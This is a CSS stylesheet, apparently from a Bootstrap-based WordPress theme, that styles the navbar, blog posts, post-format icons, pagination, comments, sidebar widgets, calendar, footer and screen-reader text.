.nav .open>a, .nav .open>a:hover, 
.nav .open>a:focus {
	background-color: #ef6767;
	border-color: transparent;
}
.navbar-default .navbar-nav>li>a:hover, 
.navbar-default .navbar-nav>li>a:focus {
	color: #ef6767;
}
.navbar-default .navbar-toggle:hover, 
.navbar-default .navbar-toggle:focus {
	background-color: #ef6767;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
	background-color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ef6767;
}
.navbar-default .navbar-toggle {
	border-color: #ef6767;
}
.navbar-collapse {
	 padding-right: 0px; 
	 padding-left: 0px; 
}
.collapse.navbar-collapse {
	border-color: transparent;
}
.menu ul a {
	font-size: 0.9em;
}
.main-menu {
	margin: 0;
}
.navbar-nav>li>a {
	padding-top: 35px;
	padding-bottom: 35px;
}
.sub-menu li a {
	font-size: 0.937em;
}
.sub-menu.sm-nowrap {
	min-width: 200px !important;
	margin-top: 2px !important;
	left: 50px !important;
	border-top: 2px solid #BA4646;
}
.sub-menu.sm-nowrap ul {
	margin-top: -40px !important;
	left: 0px !important;
}
.navbar-default .navbar-collapse, 
.navbar-default .navbar-form {
    border-color: transparent;
}
.navbar-default .navbar-nav>li>a {
    color: #2b3747;
    text-transform: uppercase;
}
.menu {
	-webkit-transition: all .25s ease;
	   -moz-transition: all .25s ease;
	    -ms-transition: all .25s ease;
	     -o-transition: all .25s ease;
	        transition: all .25s ease;
}
.menu.padding-0 {
	padding: 0;
}
.menu.padding-0 .sub-menu.sm-nowrap {
	margin-top: 14px !important;
}
.menu.padding-0 .sub-menu.sm-nowrap ul {
	margin-top: -40px !important;
}
.navbar-fixed-top {
	box-shadow: 0 0 0px 1px rgba(221, 221, 221, 0.41);
}
.logged-in.admin-bar .navbar-fixed-top {
	top: inherit;
}

/**
* 4.0 Blog
*/
.post-thumbnail {
	display: block;
	overflow: hidden;
	border: 2px solid #e3e3e3;
	padding: 3px;
}
.entry-meta {
	font-size: 0.875em;
	margin: 15px 0;
	display: block;
	overflow: hidden;
}
.more-post {
	text-align: center;
	margin-top: 50px;
}
.more-btn {
	color: #2b3747;
	border-color: #b8c3d2;
}
.comments-link,
.tags-links,
.cat-links {
	margin-right: 10px;
}

/**
* 4.1 Blog Page
*/
.blog-page .post-thumbnail {
	display: block; 
	overflow: hidden;
	border: 0; 
	border-radius: 0; 
	padding: 0; 
	max-height: 350px;
}
.blog-page .entry-meta {
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 15px;
}
.blog-page .single-post {
	margin-bottom: 80px;
}
#blog-slider .carousel-inner .item {
	text-align: center;
	padding: 0; 
	margin-bottom: 80px;
}
#blog-slider .carousel-inner {
	height: 350px;
}
.blog-page .post-thumbnail iframe {
	border: none;
	height: 350px;
}
.blog-page .post-thumbnail audio {
	width: 100%;
}
.entry-format {
	margin-right: 10px;
	font-family: FontAwesome;
}
.format-standard .entry-format:before {
	content: "\f08d";
}
.format-aside .entry-format:before {
	content: "\f0c6";
}
.format-image .entry-format:before {
	content: "\f03e";
}
.format-gallery .entry-format:before {
	content: "\f03e";
}
.format-video .entry-format:before {
	content: "\f03d";
}
.format-status .entry-format:before {
	content: "\f070";
}
.format-quote .entry-format:before {
	content: "\f10d";
}
.format-link .entry-format:before {
	content: "\f0c1";
}
.format-chat .entry-format:before {
	content: "\f0e6";
}
.format-audio .entry-format:before {
	content: "\f001";
}
.pagination li a {
	margin-left: 10px;	
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.pagination>li>a, .pagination>li>span {
	padding: 7px 13px;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	background-color: #ef6767;
	border-color: #ef6767;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #ffffff;
	background-color: #ef6767;
	border-color: #ef6767;
}
.pagination>li>a,
.pagination>li>span {
	color: #2b3747;
	border: 1px solid #ddd;
}

/**
* 4.2 Single Blog
*/
.post-navigation {
	margin: 45px 0 20px;
}
.comment-area {
	margin-top: 80px;
	display: block;
	overflow: hidden;
}
.comment-area ol {
	list-style: none;
	padding-left: 0;
}
.comment-body {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	padding: 20px;
}
.comment-meta {
	clear: both;
	overflow: hidden;
}
.children {
	padding-left: 40px !important;
}
.comment-author {
	margin-bottom: 10px;
	float: left;
}
.comment-metadata {
	float: right;
	margin-top: 5px;
}
.fn {
	margin-right: 10px;
}
.comment-date {
	margin-left: 10px;
}
.reply {
	margin-top: -10px;
	font-weight: bold;
}
.comment-awaiting-moderation {
	clear: both;
}

/**
* 4.3 Comment Respond
*/
.comment-respond {
	display: block;
	overflow: hidden;
}
.comment-reply-title {
	margin-bottom: 25px;
}
.comment-form .form-control {
	margin-bottom: 10px;
}
.comment-area textarea {
	height: 210px;
}
.byline.comment-author-link {
	font-size: 0.75em;
	color: #7d8ca1;
}

/**
* 5.0 Sidebar
*/
input:focus,
textarea:focus,
keygen:focus,
select:focus,
.form-control:focus {
	outline: 0;
	box-shadow: none;
}
.form-control {
	border-radius: 0px;
}
.form-control:focus {
	border-color: #ef6767;
}
.widget {
	margin-bottom: 80px;
}
.widget-title {
	margin: 0 0 25px 0;
}
.sidebar-widget .widget li {
	border-bottom: 1px solid #e3e3e3;
}
.sidebar-widget .widget li:last-child {
	border-bottom: 0;
}
.sidebar-widget .widget.categories li {
	border-bottom: 0;
	padding-bottom: 0;	
	position: relative;
}
.sidebar-widget .widget.categories li a {	
	-webkit-transition: all .25s ease;
	   -moz-transition: all .25s ease;
	    -ms-transition: all .25s ease;
	     -o-transition: all .25s ease;
	        transition: all .25s ease;
}
.blog-search-button:focus {
	outline: none;
}
.search-form {
	position: relative;
}
.widget_search .search-box {
	padding-right: 43px;
}
input.form-control {
	padding: 20px 12px;
	border-radius: 0;
}
.blog-search-button {
	position: absolute;
	right: 0px;
	top: 0px;
	padding: 10px 15px;
	background: transparent;
	border: none;
}

/**
* 5.1 Calendar
*/
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	border: 1px solid #dddddd;
	text-align: center;
	margin-bottom: 18px;
	text-transform: uppercase;
	font-weight: 700;
}
#wp-calendar tbody td, #wp-calendar thead th {
	text-align: center;
}
#wp-calendar table, #wp-calendar th, #wp-calendar td {
	border: 1px solid #dddddd;
	line-height: 40px;
}
#wp-calendar td a {
	font-weight: 900;
	display: block;
}
#wp-calendar tbody td {
	-webkit-transition: all .25s ease;
	   -moz-transition: all .25s ease;
	    -ms-transition: all .25s ease;
	     -o-transition: all .25s ease;
	        transition: all .25s ease;
}
#wp-calendar td a:hover {
	background: #ef6767;
	color: #ffffff;
}
td#prev, td#next {
	text-align: center;
}

/**
* 6.0 Footer Widget
*/
.footer-widget {
	background: #2b3747;
	color: #f5f5f5;
}
.widget-title {
	margin-bottom: 25px;
}
.footer-widget a {
	color: #ffffff;
}
.footer-widget a:hover {
	color: #ef6767;
}
.widget ul{
	list-style: none;
	padding-left: 0;
}
.widget li {
	border-bottom: 1px solid #414f62;
	margin: 15px 0;
	padding-bottom: 15px;
}
.widget li:last-child {
	border-bottom: 0;
}

/**
* 7.0 Footer
*/
.footer-area {
	padding: 50px 0 30px;
	background: #ffffff;
	min-height: 80px;
}

/**
* 8.0 Accessibility
*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

